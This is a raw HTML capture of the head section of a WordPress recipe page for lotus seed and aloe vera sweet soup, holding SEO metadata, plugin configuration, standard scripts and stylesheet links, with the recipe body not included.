

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/
body_size: 29556
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5, minimum-scale=1">
<meta name="description" content="© 2018 - Vnifood">
<meta name="ahrefs-site-verification" content="6696d4ed9ce3e44a9658b8dfe8ae27d2e90fce3365b23b65c226b8c5a97c1330">

<!--[if lt IE 9]>
	<script src="https://vnifood.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<script
  src="https://code.jquery.com/jquery-3.7.1.slim.min.js"
  integrity="sha256-kmHvs0B+OpCW5GVHUNjv9rOmY0IvSIRcf7zGUDTDQM8="
  crossorigin="anonymous"></script>
	
<!-- <script src="https://apkhype.com/js/users-tracking.min.js" defer></script>	 -->
<script type="text/javascript">var WPAC={}; window.WPAC = WPAC; WPAC = WPAC;WPAC._Options={enable:true,debug:false,menuHelper:false,selectorCommentForm:"#commentform,.ast-commentform,.comment-form",selectorCommentsContainer:"#comments,.comments-wrapper,.comments-area,.wp-block-comments",selectorCommentList:".comment-list,.ast-comment-list,.wp-block-comment-template",selectorCommentPagingLinks:"#comments [class^='nav-'] a",selectorCommentLinks:"#comments a[href*=\"/comment-page-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",selectorSubmitButton:"#submit",selectorTextarea:"#comment",selectorPostContainer:false,scrollSpeed:500,autoUpdateIdleTime:false,popupOverlayBackgroundColor:"#000000",popupOverlayBackgroundOpacity:false,popupBackgroundColorLoading:"#000000",popupTextColorLoading:"#ffffff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#FFFFFF",popupBackgroundColorError:"#FF0000",popupTextColorError:"#FFFFFF",popupOpacity:85,popupOpacityTablet:85,popupOpacityMobile:85,popupCornerRadius:5,popupCornerRadiusTablet:5,popupCornerRadiusMobile:5,popupMarginTop:10,popupMarginTopTablet:10,popupMarginTopMobile:10,popupWidth:30,popupWidthTablet:45,popupWidthMobile:75,popupPadding:20,popupPaddingTablet:20,popupPaddingMobile:20,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupTextAlign:"center",popupVerticalAlign:"verticalStart",popupTextFontSize:"20px",popupTextFontSizeTablet:"20px",popupTextFontSizeMobile:"20px",popupZindex:1000,textPosted:"Your comment has been posted. Thank you!",textPostedUnapproved:"Your comment has been posted and is awaiting moderation. Thank you!",textReloadPage:"Reloading page. Please wait.",textPostComment:"Posting your comment. Please wait.",textRefreshComments:"Loading comments. Please wait.",textUnknownError:"Something went wrong, your comment has not been posted.",textErrorTypeComment:"Please type your comment text.",textErrorCommentsClosed:"Sorry, comments are closed for this item.",textErrorMustBeLoggedIn:"Sorry, you must be logged in to post a comment.",textErrorFillRequiredFields:"Please fill the required fields (name, email).",textErrorInvalidEmailAddress:"Please enter a valid email address.",textErrorPostTooQuickly:"You are posting comments too quickly. Please wait a minute and resubmit your comment.",textErrorDuplicateComment:"Duplicate comment detected. It looks like you have already submitted this comment.",callbackOnBeforeSelectElements:false,callbackOnBeforeSubmitComment:false,callbackOnAfterPostComment:false,callbackOnBeforeUpdateComments:false,callbackOnAfterUpdateComments:false,commentPagesUrlRegex:false,disableUrlUpdate:false,disableScrollToAnchor:false,useUncompressedScripts:false,placeScriptsInFooter:true,optimizeAjaxResponse:false,baseUrl:false,disableCache:false,enableByQuery:false,lazyLoadEnabled:false,lazyLoadDisplay:"overlay",lazyLoadInlineDisplayLocation:"comments",lazyLoadInlineDisplayElement:"#comments",lazyLoadInlineLoadingType:"spinner",lazyLoadInlineSpinner:"LoadingGray1",lazyLoadInlineSpinnerLabelEnabled:true,lazyLoadInlineSpinnerContainerBackgroundColor:"#333333",lazyLoadInlineSpinnerContainerBackgroundColorOpacity:true,lazyLoadInlineSpinnerLabel:"Loading comments...",lazyLoadInlineSpinnerLabelColor:"#FFFFFF",lazyLoadInlineSpinnerIconColor:"#FFFFFF",lazyLoadInlineSpinnerLayoutType:"horizontal",lazyLoadInlineSpinnerLayoutAlignment:"left",lazyLoadInlineSpinnerLayoutRTL:false,lazyLoadTrigger:"domready",lazyLoadTriggerElement:false,lazyLoadInlineSpinnerSpeed:1.25,lazyLoadTriggerScrollOffset:false,lazyLoadPaginationEnabled:false,lazyLoadCommentsPerPage:30,lazyLoadUseThemePagination:true,lazyLoadPaginationStyle:"nextPrev",lazyLoadPaginationLocation:"bottom",lazyLoadingPaginationScrollToTop:true,lazyLoadInlineSpinnerLabelFontSizeDesktop:42,lazyLoadInlineSpinnerSizeDesktop:72,lazyLoadInlineSpinnerLabelLineHeightDesktop:54,lazyLoadInlineSpinnerContainerPaddingDesktop:35,lazyLoadInlineSpinnerGapDesktop:20,lazyLoadInlineSpinnerLabelFontSizeTablet:36,lazyLoadInlineSpinnerSizeTablet:65,lazyLoadInlineSpinnerLabelLineHeightTablet:42,lazyLoadInlineSpinnerContainerPaddingTablet:25,lazyLoadInlineSpinnerGapTablet:15,lazyLoadInlineSpinnerLabelFontSizeMobile:28,lazyLoadInlineSpinnerSizeMobile:48,lazyLoadInlineSpinnerLabelLineHeightMobile:34,lazyLoadInlineSpinnerContainerPaddingMobile:20,lazyLoadInlineSpinnerGapMobile:15,lazyLoadInlineSkeletonLoadingLabelEnabled:false,lazyLoadInlineSkeletonLoadingLabel:"Loading comments...",lazyLoadInlineSkeletonItemsShow:2,lazyLoadInlineSkeletonBackgroundColor:"#EEEEEE",lazyLoadInlineSkeletonHighlightColor:"#dedede",lazyLoadInlineSkeletonHeadingColor:"#333333",lazyLoadInlineSkeletonHeadingFontSize:24,lazyLoadInlineSkeletonHeadingLineHeight:1.5,lazyLoadInlineShortcode:false,lazyLoadInlineLoadingButtonLabel:"Load Comments",lazyLoadInlineLoadingButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonSpinner:"LoadingGray1",lazyLoadInlineButtonLabel:"Load Comments",lazyLoadInlineButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonAppearance:"solid",lazyLoadInlineButtonUseThemeStyles:true,lazyLoadInlineButtonBackgroundColor:"#333333",lazyLoadInlineButtonBackgroundColorHover:"#444444",lazyLoadInlineButtonTextColor:"#FFFFFF",lazyLoadInlineButtonTextColorHover:"#FFFFFF",lazyLoadInlineButtonBorderColor:"#333333",lazyLoadInlineButtonBorderColorHover:"#444444",lazyLoadInlineButtonBorderWidth:true,lazyLoadInlineButtonBorderRadius:5,lazyLoadInlineButtonPaddingTop:12,lazyLoadInlineButtonPaddingRight:24,lazyLoadInlineButtonPaddingBottom:12,lazyLoadInlineButtonPaddingLeft:24,lazyLoadInlineButtonFontSize:16,lazyLoadInlineButtonLineHeight:1.5,lazyLoadInlineButtonFontWeight:600,lazyLoadInlineButtonFontFamily:"inherit",lazyLoadInlineButtonAlign:"center",firstTimeInstall:false,lazyLoadIntoElement:false,commentsEnabled:true,version:"3.0.2"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LOTUS SEEDS AND ALOE VERA SWEET SOUP - VniFood</title>
	<meta name="description" content="Lotus seedst includes numerous nutritions helping you sleep better và deeper. The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat." />
	<link rel="canonical" href="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LOTUS SEEDS AND ALOE VERA SWEET SOUP - VniFood" />
	<meta property="og:description" content="Lotus seedst includes numerous nutritions helping you sleep better và deeper. The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat." />
	<meta property="og:url" content="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/" />
	<meta property="og:site_name" content="VniFood" />
	<meta property="article:modified_time" content="2020-06-16T05:03:55+00:00" />
	<meta property="og:image" content="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg" />
	<meta property="og:image:width" content="1354" />
	<meta property="og:image:height" content="847" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/","url":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/","name":"LOTUS SEEDS AND ALOE VERA SWEET SOUP - VniFood","isPartOf":{"@id":"https://vnifood.com/#website"},"primaryImageOfPage":{"@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#primaryimage"},"image":{"@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#primaryimage"},"thumbnailUrl":"https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg","datePublished":"2019-10-27T22:18:55+00:00","dateModified":"2020-06-16T05:03:55+00:00","description":"Lotus seedst includes numerous nutritions helping you sleep better và deeper. The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat.","breadcrumb":{"@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#primaryimage","url":"https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg","width":1354,"height":847,"caption":"LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-171"},{"@type":"BreadcrumbList","@id":"https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnifood.com/"},{"@type":"ListItem","position":2,"name":"Recipes","item":"https://vnifood.com/recipe/"},{"@type":"ListItem","position":3,"name":"LOTUS SEEDS AND ALOE VERA SWEET SOUP"}]},{"@type":"WebSite","@id":"https://vnifood.com/#website","url":"https://vnifood.com/","name":"VniFood","description":"","publisher":{"@id":"https://vnifood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnifood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vnifood.com/#organization","name":"Modobom International Company","url":"https://vnifood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/#/schema/logo/image/","url":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","width":512,"height":512,"caption":"Modobom International Company"},"image":{"@id":"https://vnifood.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Feed" href="https://vnifood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Comments Feed" href="https://vnifood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; LOTUS SEEDS AND ALOE VERA SWEET SOUP Comments Feed" href="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnifood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style>
		:root {
			--wpac-popup-opacity: 0.85;
			--wpac-popup-corner-radius: 5px;
			--wpac-popup-margin-top: 10px;
			--wpac-popup-width: 30%;
			--wpac-popup-padding: 20px;
			--wpac-popup-font-size: 20px;
			--wpac-popup-line-height: 1.2;
		}
		/* tablet styles */
		@media screen and (max-width: 1024px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 45%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		/* mobile styles */
		@media screen and (max-width: 768px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 75%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		.wpac-overlay {
			display: none;
			opacity: var(--wpac-popup-opacity);
			border-radius: var(--wpac-popup-corner-radius);
			margin-top: var(--wpac-popup-margin-top);
			padding: var(--wpac-popup-padding) !important;
			font-size: var(--wpac-popup-font-size) !important;
			line-height: var(--wpac-popup-line-height);
			margin: 0 auto;
		}
	</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnifood.com/wp-includes/css/dist/block-library/style.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://vnifood.com/wp-includes/css/dashicons.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/filter.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style2-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/pagination.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/grid.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style4-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/layout_base.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style5-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/css/filter-dropdown.css?ver=2.8.0' type='text/css' media='all' />
